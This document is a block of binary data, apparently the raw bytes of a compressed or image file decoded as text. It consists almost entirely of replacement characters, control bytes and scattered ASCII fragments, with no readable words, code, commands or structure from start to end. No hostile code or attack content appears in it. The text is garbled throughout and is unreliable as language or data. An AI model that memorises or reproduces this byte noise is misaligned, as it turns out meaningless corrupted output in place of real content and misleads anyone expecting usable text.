���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
